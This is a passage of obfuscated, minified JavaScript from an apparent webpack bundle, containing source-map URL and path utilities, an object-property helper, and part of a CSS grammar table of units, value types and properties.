JSON[YF(0xe4f)](this[YF(0x6cf)]());},w['x']=C;},0x23c3:(x,w)=>{const YI=a2o;w[YI(0xdc1)]=function(j,D,T){const YB=YI;if(D in j)return j[D];if(0x3===arguments[YB(0xcb1)])return T;throw new Error('\x22'+D+YB(0xb68));};var S=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,O=/^data:.+\,.+$/;function Y(j){const YZ=YI;var D=j[YZ(0x324)](S);return D?{'scheme':D[0x1],'auth':D[0x2],'host':D[0x3],'port':D[0x4],'path':D[0x5]}:null;}function M(j){const Yk=YI;var D='';return j[Yk(0xd99)]&&(D+=j[Yk(0xd99)]+':'),D+='//',j[Yk(0x253)]&&(D+=j[Yk(0x253)]+'@'),j[Yk(0x680)]&&(D+=j[Yk(0x680)]),j[Yk(0xfff)]&&(D+=':'+j[Yk(0xfff)]),j[Yk(0x9b4)]&&(D+=j[Yk(0x9b4)]),D;}w[YI(0x8f8)]=Y,w[YI(0x939)]=M;var X,C,z=(X=function(j){const Yn=YI;var D=j,T=Y(j);if(T){if(!T[Yn(0x9b4)])return j;D=T[Yn(0x9b4)];}for(var f=w[Yn(0xd14)](D),P=[],b=0x0,U=0x0;;){if(b=U,-0x1===(U=D[Yn(0x7a1)]('/',b))){P[Yn(0x983)](D[Yn(0xa00)](b));break;}for(P[Yn(0x983)](D[Yn(0xa00)](b,U));U<D[Yn(0xcb1)]&&'/'===D[U];)U++;}var A,E=0x0;for(U=P[Yn(0xcb1)]-0x1;U>=0x0;U--)'.'===(A=P[U])?P[Yn(0xff8)](U,0x1):'..'===A?E++:E>0x0&&(''===A?(P[Yn(0xff8)](U+0x1,E),E=0x0):(P[Yn(0xff8)](U,0x2),E--));return''===(D=P[Yn(0x508)]('/'))&&(D=f?'/':'.'),T?(T[Yn(0x9b4)]=D,M(T)):D;},C=[],function(j){const Yy=YI;for(var D=0x0;D<C[Yy(0xcb1)];D++)if(C[D][Yy(0x5ab)]===j){var T=C[0x0];return C[0x0]=C[D],C[D]=T,C[0x0][Yy(0x4ef)];}var f=X(j);return C[Yy(0x5b4)]({'input':j,'result':f}),C[Yy(0xcb1)]>0x20&&C[Yy(0xa66)](),f;});function R(j,D){const YG=YI;''===j&&(j='.'),''===D&&(D='.');var T=Y(D),f=Y(j);if(f&&(j=f[YG(0x9b4)]||'/'),T&&!T[YG(0xd99)])return f&&(T[YG(0xd99)]=f[YG(0xd99)]),M(T);if(T||D[YG(0x324)](O))return D;if(f&&!f[YG(0x680)]&&!f[YG(0x9b4)])return f[YG(0x680)]=D,M(f);var P='/'===D[YG(0x510)](0x0)?D:z(j[YG(0x88e)](/\/+$/,'')+'/'+D);return f?(f[YG(0x9b4)]=P,M(f)):P;}w[YI(0xe27)]=z,w[YI(0x508)]=R,w[YI(0xd14)]=function(j){const YH=YI;return'/'===j[YH(0x510)](0x0)||S[YH(0x2b1)](j);},w[YI(0x9c6)]=function(j,D){const Yd=YI;''===j&&(j='.'),j=j[Yd(0x88e)](/\/$/,'');for(var T=0x0;0x0!==D[Yd(0x7a1)](j+'/');){var f=j[Yd(0x568)]('/');if(f<0x0)return D;if((j=j[Yd(0xa00)](0x0,f))[Yd(0x324)](/^([^\/]+:\/)?\/*$/))return D;++T;}return Array(T+0x1)[Yd(0x508)](Yd(0x861))+D[Yd(0x1067)](j[Yd(0xcb1)]+0x1);};var Q=!(YI(0xe1f)in Object[YI(0x8c3)](null));function J(j){return j;}function v(j){const YV=YI;if(!j)return!0x1;var D=j[YV(0xcb1)];if(D<0x9)return!0x1;if(0x5f!==j[YV(0xf6e)](D-0x1)||0x5f!==j[YV(0xf6e)](D-0x2)||0x6f!==j[YV(0xf6e)](D-0x3)||0x74!==j[YV(0xf6e)](D-0x4)||0x6f!==j[YV(0xf6e)](D-0x5)||0x72!==j[YV(0xf6e)](D-0x6)||0x70!==j[YV(0xf6e)](D-0x7)||0x5f!==j[YV(0xf6e)](D-0x8)||0x5f!==j[YV(0xf6e)](D-0x9))return!0x1;for(var T=D-0xa;T>=0x0;T--)if(0x24!==j[YV(0xf6e)](T))return!0x1;return!0x0;}function m(j,D){return j===D?0x0:null===j?0x1:null===D?-0x1:j>D?0x1:-0x1;}w[YI(0xb40)]=Q?J:function(j){return v(j)?'$'+j:j;},w[YI(0x1065)]=Q?J:function(j){const Yp=YI;return v(j)?j[Yp(0xa00)](0x1):j;},w[YI(0xb2d)]=function(j,D,T){const Yt=YI;var f=m(j[Yt(0xc6b)],D[Yt(0xc6b)]);return 0x0!==f||0x0!=(f=j[Yt(0x4cd)]-D[Yt(0x4cd)])||0x0!=(f=j[Yt(0x9f1)]-D[Yt(0x9f1)])||T||0x0!=(f=j[Yt(0xb09)]-D[Yt(0xb09)])||0x0!=(f=j[Yt(0x5a6)]-D[Yt(0x5a6)])?f:m(j[Yt(0x338)],D[Yt(0x338)]);},w[YI(0x771)]=function(j,D,T){const YL=YI;var f;return 0x0!=(f=j[YL(0x4cd)]-D[YL(0x4cd)])||0x0!=(f=j[YL(0x9f1)]-D[YL(0x9f1)])||T||0x0!=(f=j[YL(0xb09)]-D[YL(0xb09)])||0x0!=(f=j[YL(0x5a6)]-D[YL(0x5a6)])?f:m(j[YL(0x338)],D[YL(0x338)]);},w[YI(0xa70)]=function(j,D,T){const Yu=YI;var f=j[Yu(0x5a6)]-D[Yu(0x5a6)];return 0x0!==f||0x0!=(f=j[Yu(0xb09)]-D[Yu(0xb09)])||T||0x0!==(f=m(j[Yu(0xc6b)],D[Yu(0xc6b)]))||0x0!=(f=j[Yu(0x4cd)]-D[Yu(0x4cd)])||0x0!=(f=j[Yu(0x9f1)]-D[Yu(0x9f1)])?f:m(j[Yu(0x338)],D[Yu(0x338)]);},w[YI(0xe68)]=function(j,D,T){const Yg=YI;var f=j[Yg(0xb09)]-D[Yg(0xb09)];return 0x0!==f||T||0x0!==(f=m(j[Yg(0xc6b)],D[Yg(0xc6b)]))||0x0!=(f=j[Yg(0x4cd)]-D[Yg(0x4cd)])||0x0!=(f=j[Yg(0x9f1)]-D[Yg(0x9f1)])?f:m(j[Yg(0x338)],D[Yg(0x338)]);},w[YI(0x705)]=function(j,D){const YK=YI;var T=j[YK(0x5a6)]-D[YK(0x5a6)];return 0x0!==T||0x0!=(T=j[YK(0xb09)]-D[YK(0xb09)])||0x0!==(T=m(j[YK(0xc6b)],D[YK(0xc6b)]))||0x0!=(T=j[YK(0x4cd)]-D[YK(0x4cd)])||0x0!=(T=j[YK(0x9f1)]-D[YK(0x9f1)])?T:m(j[YK(0x338)],D[YK(0x338)]);},w[YI(0x30b)]=function(j){const Yr=YI;return JSON[Yr(0x8f2)](j[Yr(0x88e)](/^\)]}'[^\n]*\n/,''));},w[YI(0x72c)]=function(j,D,T){const M0=YI;if(D=D||'',j&&('/'!==j[j[M0(0xcb1)]-0x1]&&'/'!==D[0x0]&&(j+='/'),D=j+D),T){var f=Y(T);if(!f)throw new Error(M0(0x7f0));if(f[M0(0x9b4)]){var P=f[M0(0x9b4)][M0(0x568)]('/');P>=0x0&&(f[M0(0x9b4)]=f[M0(0x9b4)][M0(0xf5d)](0x0,P+0x1));}D=R(M(f),D);}return z(D);};},0x2125:(x,w,S)=>{'use strict';function O(M){const M1=a2o;return O=M1(0xc23)==typeof Symbol&&M1(0x463)==typeof Symbol[M1(0x2f3)]?function(X){return typeof X;}:function(X){const M2=M1;return X&&M2(0xc23)==typeof Symbol&&X[M2(0xca7)]===Symbol&&X!==Symbol[M2(0x685)]?M2(0x463):typeof X;},O(M);}function Y(M,X,C){const M4=a2o;return i=function(z){const M3=a2o;if(M3(0xf4c)!=O(z)||!z)return z;var R=z[Symbol[M3(0xbad)]];if(void 0x0!==R){var Q=R[M3(0xbc0)](z,M3(0xc35));if(M3(0xf4c)!=O(Q))return Q;throw new TypeError(M3(0xbe2));}return String(z);}(X),(X=M4(0x463)==O(i)?i:i+'')in M?Object[M4(0x4f9)](M,X,{'value':C,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):M[X]=C,M;var i;}S['d'](w,{'A':()=>Y});},0xd33:(x,w,S)=>{'use strict';const M5=a2o;S['d'](w,{'A':()=>O});const O={'generic':!0x0,'cssWideKeywords':[M5(0xcfb),M5(0x6e9),M5(0x80b),M5(0x76d),M5(0x101d)],'units':{'angle':[M5(0x433),M5(0x9a3),M5(0x1076),M5(0x5a2)],'decibel':['db'],'flex':['fr'],'frequency':['hz',M5(0x7cf)],'length':['cm','mm','q','in','pt','pc','px','em',M5(0xefe),'ex',M5(0x107c),M5(0xdf1),M5(0xd55),'ch',M5(0x4a0),'ic',M5(0x683),'lh',M5(0x7ed),'vw',M5(0x805),M5(0x7cd),M5(0x91d),'vh',M5(0x9e2),M5(0xf6a),M5(0x32b),'vi',M5(0x1e2),M5(0x3e2),M5(0x42f),'vb',M5(0xc8e),M5(0xf0d),M5(0x9b8),M5(0x6c2),M5(0xa61),M5(0xc8d),M5(0xb93),M5(0x8ae),M5(0xec3),M5(0x422),M5(0xb76),M5(0x965),M5(0xbfe),M5(0x1d0),M5(0xb72),M5(0x491),M5(0x271)],'resolution':[M5(0x563),M5(0xd4c),M5(0xe3e),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':M5(0x6d8),'absolute-size':M5(0xb49),'acos()':M5(0xdbf),'alpha-value':M5(0x5df),'angle-percentage':M5(0xe9b),'angular-color-hint':M5(0xfdc),'angular-color-stop':M5(0xb54),'angular-color-stop-list':M5(0xcfe),'animateable-feature':M5(0x99a),'asin()':M5(0xf90),'atan()':M5(0x102d),'atan2()':M5(0xf57),'attachment':M5(0xb29),'attr()':M5(0x30d),'attr-matcher':M5(0x9a8),'attr-modifier':M5(0xa14),'attribute-selector':M5(0xc24),'auto-repeat':M5(0x5f7),'auto-track-list':M5(0x101c),'axis':M5(0xad0),'baseline-position':M5(0x4cb),'basic-shape':M5(0x3a1),'bg-image':M5(0xfbc),'bg-layer':M5(0x542),'bg-position':M5(0xc37),'bg-size':M5(0x1073),'blur()':M5(0xd65),'blend-mode':M5(0x5b5),'box':M5(0xb96),'brightness()':M5(0xd9e),'calc()':M5(0x7c3),'calc-sum':M5(0x835),'calc-product':M5(0x4f0),'calc-value':M5(0x6e0),'calc-constant':M5(0xd86),'cf-final-image':M5(0x678),'cf-mixing-image':M5(0x4bf),'circle()':M5(0x734),'clamp()':M5(0x4fe),'class-selector':M5(0x88c),'clip-source':M5(0x9b2),'color':M5(0xaca),'color-stop':M5(0x409),'color-stop-angle':M5(0x3a6),'color-stop-length':M5(0x8b6),'color-stop-list':M5(0xeb8),'color-interpolation-method':M5(0x469),'combinator':M5(0xe6a),'common-lig-values':M5(0x732),'compat-auto':M5(0x103d),'composite-style':M5(0x675),'compositing-operator':M5(0x4d6),'compound-selector':M5(0x83c),'compound-selector-list':M5(0x3c2),'complex-selector':M5(0xa22),'complex-selector-list':M5(0x8b2),'conic-gradient()':M5(0xfd6),'contextual-alt-values':M5(0x56e),'content-distribution':M5(0xf2f),'content-list':M5(0xd02),'content-position':M5(0xfa3),'content-replacement':M5(0xd1e),'contrast()':M5(0x6a1),'cos()':M5(0xaef),'counter':M5(0x58a),'counter()':M5(0xee1),'counter-name':M5(0xb60),'counter-style':M5(0x325),'counter-style-name':M5(0xb60),'counters()':M5(0x5d9),'cross-fade()':M5(0x2e9),'cubic-bezier-timing-function':M5(0xc76),'deprecated-system-color':M5(0x385),'discretionary-lig-values':M5(0xca2),'display-box':M5(0x2b8),'display-inside':M5(0x1bb),'display-internal':M5(0xb47),'display-legacy':M5(0xc92),'display-listitem':M5(0xa3d),'display-outside':M5(0x6c9),'drop-shadow()':M5(0xdf4),'east-asian-variant-values':M5(0xca3),'east-asian-width-values':M5(0x1051),'element()':M5(0x867),'ellipse()':M5(0x8ac),'ending-shape':M5(0x523),'env()':M5(0xde2),'exp()':M5(0xd76),'explicit-track-list':M5(0x9e4),'family-name':M5(0xbef),'feature-tag-value':M5(0x769),'feature-type':M5(0xff2),'feature-value-block':M5(0xfca),'feature-value-block-list':M5(0xe56),'feature-value-declaration':M5(0x1016),'feature-value-declaration-list':M5(0xf7b),'feature-value-name':M5(0xb60),'fill-rule':M5(0x2d9),'filter-function':M5(0x642),'filter-function-list':M5(0xcce),'final-bg-layer':M5(0xf76),'fixed-breadth':M5(0x3f3),'fixed-repeat':M5(0xd38),'fixed-size':M5(0x1021),'font-stretch-absolute':M5(0x66e),'font-variant-css21':M5(0x211),'font-weight-absolute':M5(0xec0),'frequency-percentage':M5(0x8fe),'general-enclosed':M5(0x638),'generic-family':M5(0x4f4),'generic-name':M5(0x628),'geometry-box':M5(0xaba),'gradient':M5(0x695),'grayscale()':M5(0x8d0),'grid-line':M5(0xeaa),'historical-lig-values':M5(0xca5),'hsl()':M5(0x7ae),'hsla()':M5(0xe5d),'hue':M5(0x61a),'hue-rotate()':M5(0x1e1),'hue-interpolation-method':M5(0x1007),'hwb()':M5(0x961),'hypot()':M5(0x106e),'image':M5(0x94a),'image()':M5(0x4e9),'image-set()':M5(0xe8c),'image-set-option':M5(0x874),'image-src':M5(0x661),'image-tags':M5(0xa34),'inflexible-breadth':M5(0x96e),'inset()':M5(0x391),'invert()':M5(0x818),'keyframes-name':M5(0x36f),'keyframe-block':M5(0xc7a),'keyframe-block-list':M5(0x267),'keyframe-selector':M5(0xcad),'lab()':M5(0xeda),'layer()':M5(0x5b2),'layer-name':M5(0xc93),'lch()':M5(0x100e),'leader()':M5(0x368),'leader-type':M5(0x2f8),'length-percentage':M5(0x63d),'light-dark()':M5(0x504),'line-names':M5(0x59e),'line-name-list':M5(0xddb),'line-style':M5(0x61b),'line-width':M5(0xe22),'linear-color-hint':M5(0x3f3),'linear-color-stop':M5(0x832),'linear-gradient()':M5(0xf08),'log()':M5(0x358),'mask-layer':M5(0xb44),'mask-position':M5(0xdb2),'mask-reference':M5(0x1ce),'mask-source':M5(0x9b2),'masking-mode':M5(0x2dc),'matrix()':M5(0x4bc),'matrix3d()':M5(0x8cf),'max()':M5(0x9e0),'media-and':M5(0xd5e),'media-condition':M5(0xb3e),'media-condition-without-or':M5(0x9c5),'media-feature':M5(0x9b0),'media-in-parens':M5(0x6e8),'media-not':M5(0x9dd),'media-or':M5(0x88f),'media-query':M5(0x99f),'media-query-list':M5(0x6cc),'media-type':M5(0x831),'mf-boolean':M5(0x7ea),'mf-name':M5(0x831),'mf-plain':M5(0xc9f),'mf-range':M5(0xd93),'mf-value':M5(0x1fc),'min()':M5(0x395),'minmax()':M5(0x1d4),'mod()':M5(0xc26),'name-repeat':M5(0xf89),'named-color':M5(0xc28),'namespace-prefix':M5(0x831),'ns-prefix':M5(0x894),'number-percentage':M5(0x5df),'numeric-figure-values':M5(0x766),'numeric-fraction-values':M5(0x906),'numeric-spacing-values':M5(0x9a6),'nth':M5(0xe7f),'opacity()':M5(0xc61),'overflow-position':M5(0xa24),'outline-radius':M5(0x63d),'page-body':M5(0x8a4),'page-margin-box':M5(0x516),'page-margin-box-type':M5(0x451),'page-selector-list':M5(0x25c),'page-selector':M5(0x3fb),'page-size':M5(0x714),'path()':M5(0x4f3),'paint()':M5(0x367),'perspective()':M5(0x327),'polygon()':M5(0x2f1),'polar-color-space':M5(0x5fe),'position':M5(0xc5c),'pow()':M5(0xca6),'pseudo-class-selector':M5(0x37d),'pseudo-element-selector':M5(0xf93),'pseudo-page':M5(0xa49),'quote':M5(0x922),'radial-gradient()':M5(0xac4),'ratio':M5(0xfdf),'ray()':M5(0x44a),'ray-size':M5(0x55b),'rectangular-color-space':M5(0xea5),'relative-selector':M5(0x3cd),'relative-selector-list':M5(0x9ab),'relative-size':M5(0x260),'rem()':M5(0xf86),'repeat-style':M5(0x399),'repeating-conic-gradient()':M5(0x877),'repeating-linear-gradient()':M5(0xfd3),'repeating-radial-gradient()':M5(0x22f),'reversed-counter-name':M5(0xe73),'rgb()':M5(0x100a),'rgba()':M5(0xd44),'rotate()':M5(0x739),'rotate3d()':M5(0xe3a),'rotateX()':M5(0x347),'rotateY()':M5(0x4d4),'rotateZ()':M5(0xac2),'round()':M5(0x98d),'rounding-strategy':M5(0x9ef),'saturate()':M5(0x49c),'scale()':M5(0xb61),'scale3d()':M5(0x757),'scaleX()':M5(0x7bb),'scaleY()':M5(0x6a2),'scaleZ()':M5(0x93f),'scroll()':M5(0x778),'scroller':M5(0x554),'self-position':M5(0x2db),'shape-radius':M5(0x5fc),'sign()':M5(0xf5e),'skew()':M5(0x7b2),'skewX()':M5(0xbcc),'skewY()':M5(0xdf8),'sepia()':M5(0x405),'shadow':M5(0x72a),'shadow-t':M5(0x82d),'shape':M5(0x658),'shape-box':M5(0x870),'side-or-corner':M5(0x486),'sin()':M5(0x68a),'single-animation':M5(0xb58),'single-animation-direction':M5(0x372),'single-animation-fill-mode':M5(0x8d6),'single-animation-iteration-count':M5(0x66a),'single-animation-play-state':M5(0xe70),'single-animation-timeline':M5(0x99b),'single-transition':M5(0x33a),'single-transition-property':M5(0x4f6),'size':M5(0xf0c),'sqrt()':M5(0x564),'step-position':M5(0x50b),'step-timing-function':M5(0x5fa),'subclass-selector':M5(0x7b1),'supports-condition':M5(0xa86),'supports-in-parens':M5(0x602),'supports-feature':M5(0xfd9),'supports-decl':M5(0xd37),'supports-selector-fn':M5(0x8c6),'symbol':M5(0x2b2),'system-color':M5(0x23a),'tan()':M5(0xd74),'target':M5(0xa8a),'target-counter()':M5(0xc80),'target-counters()':M5(0xf23),'target-text()':M5(0xbbc),'time-percentage':M5(0x40c),'timeline-range-name':M5(0xfe4),'easing-function':M5(0x20f),'track-breadth':M5(0x507),'track-list':M5(0x8e6),'track-repeat':M5(0x2b4),'track-size':M5(0xab5),'transform-function':M5(0x3dd),'transform-list':M5(0x32a),'transition-behavior-value':M5(0xd2b),'translate()':M5(0xd5c),'translate3d()':M5(0xe92),'translateX()':M5(0x8f9),'translateY()':M5(0x966),'translateZ()':M5(0x8fc),'type-or-unit':M5(0x984),'type-selector':M5(0xc29),'var()':M5(0xdcb),'view()':M5(0x75f),'viewport-length':M5(0xb14),'visual-box':M5(0x243),'wq-name':M5(0xcc3),'-legacy-gradient':M5(0x540),'-legacy-linear-gradient':M5(0xf3e),'-legacy-repeating-linear-gradient':M5(0x925),'-legacy-linear-gradient-arguments':M5(0xb87),'-legacy-radial-gradient':M5(0x533),'-legacy-repeating-radial-gradient':M5(0x54a),'-legacy-radial-gradient-arguments':M5(0xc58),'-legacy-radial-gradient-size':M5(0x579),'-legacy-radial-gradient-shape':M5(0x523),'-non-standard-font':M5(0x402),'-non-standard-color':M5(0xa08),'-non-standard-image-rendering':M5(0xa74),'-non-standard-overflow':M5(0x7d3),'-non-standard-size':M5(0xdc2),'-webkit-gradient()':M5(0x99e),'-webkit-gradient-color-stop':M5(0x3d6),'-webkit-gradient-point':M5(0xa9a),'-webkit-gradient-radius':M5(0x63d),'-webkit-gradient-type':M5(0xe5b),'-webkit-mask-box-repeat':M5(0x290),'-ms-filter-function-list':M5(0x390),'-ms-filter-function':M5(0xeed),'-ms-filter-function-progid':M5(0xccb),'-ms-filter-function-legacy':M5(0x478),'absolute-color-base':M5(0xd2d),'absolute-color-function':M5(0x4b3),'age':M5(0xb85),'anchor-name':M5(0xd6d),'attr-name':M5(0xded),'attr-fallback':M5(0x580),'bg-clip':M5(0x776),'bottom':M5(0x9f7),'container-name':M5(0xb60),'container-condition':M5(0xf8d),'coord-box':M5(0x411),'generic-voice':M5(0x62a),'gender':M5(0x979),'generic-script-specific':M5(0xe25),'generic-complete':M5(0x210),'generic-incomplete':M5(0xec5),'-non-standard-generic-family':M5(0xe87),'left':M5(0x9f7),'color-base':M5(0xf99),'color-function':M5(0x4b3),'device-cmyk()':M5(0x394),'legacy-device-cmyk-syntax':M5(0x91a),'modern-device-cmyk-syntax':M5(0xe47),'cmyk-component':M5(0x45b),'color-mix()':M5(0xb5b),'color-space':M5(0x97f),'custom-color-space':M5(0xd6d),'paint':M5(0xfaf),'palette-identifier':M5(0xd6d),'right':M5(0x9f7),'scope-start':M5(0x897),'scope-end':M5(0x897),'forgiving-selector-list':M5(0x43b),'forgiving-relative-selector-list':M5(0xda7),'selector-list':M5(0xb45),'complex-real-selector-list':M5(0x8eb),'simple-selector-list':M5(0x2f2),'relative-real-selector-list':M5(0x7e2),'complex-selector-unit':M5(0x839),'complex-real-selector':M5(0x1001),'relative-real-selector':M5(0x231),'pseudo-compound-selector':M5(0xd69),'simple-selector':M5(0x8bb),'legacy-pseudo-element-selector':M5(0x2da),'single-animation-composition':M5(0x5de),'svg-length':M5(0x7ff),'svg-writing-mode':M5(0x37c),'top':M5(0x9f7),'x':M5(0xd8d),'y':M5(0xd8d),'declaration':M5(0x225),'declaration-list':M5(0xb9e),'url':M5(0x321),'url-modifier':M5(0xfbf),'number-zero-one':M5(0x546),'number-one-or-greater':M5(0xe26),'color()':M5(0x249),'colorspace-params':M5(0x7f2),'predefined-rgb-params':M5(0x731),'predefined-rgb':M5(0xc77),'xyz-params':M5(0x998),'xyz-space':M5(0x456),'oklab()':M5(0x88a),'oklch()':M5(0x45a),'offset-path':M5(0x3eb),'rect()':M5(0xe2b),'xywh()':M5(0x255),'query-in-parens':M5(0xaac),'size-feature':M5(0x8c4),'style-feature':M5(0x499),'style-query':M5(0xb35),'style-condition':M5(0x32c),'style-in-parens':M5(0x230),'-non-standard-display':M5(0xe98),'inset-area':M5(0xaee),'position-area':M5(0x8e9),'anchor()':M5(0x479),'anchor-side':M5(0x49f),'anchor-size()':M5(0xf7d),'anchor-size':M5(0xf98),'anchor-element':M5(0xd6d),'try-size':M5(0x9f5),'try-tactic':M5(0xe54),'font-variant-css2':M5(0x1017),'font-width-css3':M5(0x4ea),'system-family-name':M5(0xe50)},'properties':{'--*':M5(0xbbb),'-ms-accelerator':M5(0xcc1),'-ms-block-progression':M5(0x2e7),'-ms-content-zoom-chaining':M5(0xb3d),'-ms-content-zooming':M5(0x5d7),'-ms-content-zoom-limit':M5(0x5d4),'-ms-content-zoom-limit-max':M5(0xd75),'-ms-content-zoom-limit-min':M5(0xd75),'-ms-content-zoom-snap':M5(0x7b3),'-ms-content-zoom-snap-points':M5(0x1c4),'-ms-content-zoom-snap-type':M5(0x3d9),'-ms-filter':M5(0xe24),'-ms-flow-from':M5(0x278),'-ms-flow-into':M5(0x278),'-ms-grid-columns':M5(0xbc4),'-ms-grid-rows':M5(0xbc4),'-ms-high-contrast-adjust':M5(0xcd8),'-ms-hyphenate-limit-chars':M5(0xc22),'-ms-hyphenate-limit-lines':M5(0xbae),'-ms-hyphenate-limit-zone':M5(0x1c6),'-ms-ime-align':M5(0x86a),'-ms-overflow-style':M5(0xce5),'-ms-scrollbar-3dlight-color':M5(0x1028),'-ms-scrollbar-arrow-color':M5(0x1028),'-ms-scrollbar-base-color':M5(0x1028),'-ms-scrollbar-darkshadow-color':M5(0x1028),'-ms-scrollbar-face-color':M5(0x1028),'-ms-scrollbar-highlight-color':M5(0x1028),'-ms-scrollbar-shadow-color':M5(0x1028),'-ms-scrollbar-track-color':M5(0x1028),'-ms-scroll-chaining':M5(0x1f3),'-ms-scroll-limit':M5(0xb97),'-ms-scroll-limit-x-max':M5(0xc2c),'-ms-scroll-limit-x-min':M5(0x9ee),'-ms-scroll-limit-y-max':M5(0xc2c),'-ms-scroll-limit-y-min':M5(0x9ee),'-ms-scroll-rails':M5(0x80d),'-ms-scroll-snap-points-x':M5(0xa47),'-ms-scroll-snap-points-y':M5(0xa47),'-ms-scroll-snap-type':M5(0x3d9),'-ms-scroll-snap-x':M5(0xf38),'-ms-scroll-snap-y':M5(0x6e3),'-ms-scroll-translation':M5(0x373),'-ms-text-autospace':M5(0x7fd),'-ms-touch-select':M5(0xaf9),'-ms-user-select':M5(0xc99),'-ms-wrap-flow':M5(0x957),'-ms-wrap-margin':M5(0x9ee),'-ms-wrap-through':M5(0x806),'-moz-appearance':M5(0x820),'-moz-binding':M5(0xde6),'-moz-border-bottom-colors':M5(0x756),'-moz-border-left-colors':M5(0x756),'-moz-border-right-colors':M5(0x756),'-moz-border-top-colors':M5(0x756),'-moz-context-properties':M5(0xa4f),'-moz-float-edge':M5(0x103f),'-moz-force-broken-image-icon':M5(0x7a7),'-moz-image-region':M5(0x71b),'-moz-orient':M5(0x53a),'-moz-outline-radius':M5(0x98e),'-moz-outline-radius-bottomleft':M5(0xbb1),'-moz-outline-radius-bottomright':M5(0xbb1),'-moz-outline-radius-topleft':M5(0xbb1),'-moz-outline-radius-topright':M5(0xbb1),'-moz-stack-sizing':M5(0x9f4),'-moz-text-blink':M5(0x6dc),'-moz-user-focus':M5(0x349),'-moz-user-input':M5(0xe62),'-moz-user-modify':M5(0xfef),'-moz-window-dragging':M5(0xad4),'-moz-window-shadow':M5(0xb27),'-webkit-appearance':M5(0xbf2),'-webkit-border-before':M5(0xcac),'-webkit-border-before-color':M5(0x1028),'-webkit-border-before-style':M5(0xdad),'-webkit-border-before-width':M5(0x696),'-webkit-box-reflect':M5(0x2bd),'-webkit-line-clamp':M5(0x70d),'-webkit-mask':M5(0xfc0),'-webkit-mask-attachment':M5(0x754),'-webkit-mask-clip':M5(0xd98),'-webkit-mask-composite':M5(0xb25),'-webkit-mask-image':M5(0xb18),'-webkit-mask-origin':M5(0xd0b),'-webkit-mask-position':M5(0x856),'-webkit-mask-position-x':M5(0x5af),'-webkit-mask-position-y':M5(0x924),'-webkit-mask-repeat':M5(0x419),'-webkit-mask-repeat-x':M5(0xf4f),'-webkit-mask-repeat-y':M5(0xf4f),'-webkit-mask-size':M5(0x59f),'-webkit-overflow-scrolling':M5(0xd3f),'-webkit-tap-highlight-color':M5(0x1028),'-webkit-text-fill-color':M5(0x1028),'-webkit-text-stroke':M5(0xe6d),'-webkit-text-stroke-color':M5(0x1028),'-webkit-text-stroke-width':M5(0x9ee),'-webkit-touch-callout':M5(0x620),'-webkit-user-modify':M5(0x671),'accent-color':M5(0x376),'align-content':M5(0x7c9),'align-items':M5(0xf9b),'align-self':M5(0xe8b),'align-tracks':M5(0x3d4),'all':M5(0xfe0),'anchor-name':M5(0x2c8),'anchor-scope':M5(0xa0f),'animation':M5(0xd8a),'animation-composition':M5(0x572),'animation-delay':M5(0xaa0),'animation-direction':M5(0x201),'animation-duration':M5(0xaa0),'animation-fill-mode':M5(0xb2e),'animation-iteration-count':M5(0x758),'animation-name':M5(0x8de),'animation-play-state':M5(0xede),'animation-range':M5(0x650),'animation-range-end':M5(0xeba),'animation-range-start':M5(0xeba),'animation-timing-function':M5(0x882),'animation-timeline':M5(0xf92),'appearance':M5(0x48b),'aspect-ratio':M5(0x3f8),'azimuth':M5(0xda0),'backdrop-filter':M5(0x1be),'backface-visibility':M5(0x763),'background':M5(0xbe8),'background-attachment':M5(0x754),'background-blend-mode':M5(0x9cd),'background-clip':M5(0x643),'background-color':M5(0x1028),'background-image':M5(0x879),'background-origin':M5(0xd0f),'background-position':M5(0x473),'background-position-x':M5(0x977),'background-position-y':M5(0x3ab),'background-repeat':M5(0x419),'background-size':M5(0x59f),'block-size':M5(0xd68),'border':M5(0x7de),'border-block':M5(0x64f),'border-block-color':M5(0x1004),'border-block-style':M5(0xdb0),'border-block-width':M5(0x8a6),'border-block-end':M5(0x64f),'border-block-end-color':M5(0x697),'border-block-end-style':M5(0xdb0),'border-block-end-width':M5(0x8a6),'border-block-start':M5(0x64f),'border-block-start-color':M5(0x697),'border-block-start-style':M5(0xdb0),'border-block-start-width':M5(0x8a6),'border-bottom':M5(0x7de),'border-bottom-color':M5(0x697),'border-bottom-left-radius':M5(0x8b6),'border-bottom-right-radius':M5(0x8b6),'border-bottom-style':M5(0xac9),'border-bottom-width':M5(0x34e),'border-collapse':M5(0xb82),'border-color':M5(0x6ce),'border-end-end-radius':M5(0x8b6),'border-end-start-radius':M5(0x8b6),'border-image':M5(0x35c),'border-image-outset':M5(0xdfa),'border-image-repeat':M5(0x9e8),'border-image-slice':M5(0x502),'border-image-source':M5(0xfbc),'border-image-width':M5(0xd7e),'border-inline':M5(0x64f),'border-inline-end':M5(0x64f),'border-inline-color':M5(0x1004),'border-inline-style':M5(0xdb0),'border-inline-width':M5(0x8a6),'border-inline-end-color':M5(0x697),'border-inline-end-style':M5(0xdb0),'border-inline-end-width':M5(0x8a6),'border-inline-start':M5(0x64f),'border-inline-start-color':M5(0x697),'border-inline-start-style':M5(0xdb0),'border-inline-start-width':M5(0x8a6),'border-left':M5(0x7de),'border-left-color':M5(0x1028),'border-left-style':M5(0xac9),'border-left-width':M5(0x34e),'border-radius':M5(0xd5a),'border-right':M5(0x7de),'border-right-color':M5(0x1028),'border-right-style':M5(0xac9),'border-right-width':M5(0x34e),'border-spacing':M5(0x1054),'border-start-end-radius':M5(0x8b6),'border-start-start-radius':M5(0x8b6),'border-style':M5(0x853),'border-top':M5(0x7de),'border-top-color':M5(0x1028),'border-top-left-radius':M5(0x8b6),'border-top-right-radius':M5(0x8b6),'border-top-style':M5(0xac9),'border-top-width':M5(0x34e),'border-width':M5(0xb0e),'bottom':M5(0xed1),'box-align':M5(0xe9d),'box-decoration-break':M5(0xd5b),'box-direction':M5(0x6a3),'box-flex':M5(0xd8d),'box-flex-group':M5(0x9c9),'box-lines':M5(0x9ba),'box-ordinal-group':M5(0x9c9),'box-orient':M5(0xe5c),'box-pack':M5(0xeab),'box-shadow':M5(0xb74),'box-sizing':M5(0x5c7),'break-after':M5(0x6a8),'break-before':M5(0x6a8),'break-inside':M5(0xbca),'caption-side':M5(0xf84),'caret':M5(0x28a),'caret-color':M5(0x376),'caret-shape':M5(0xf21),'clear':M5(0x33e),'clip':M5(0x71b),'clip-path':M5(0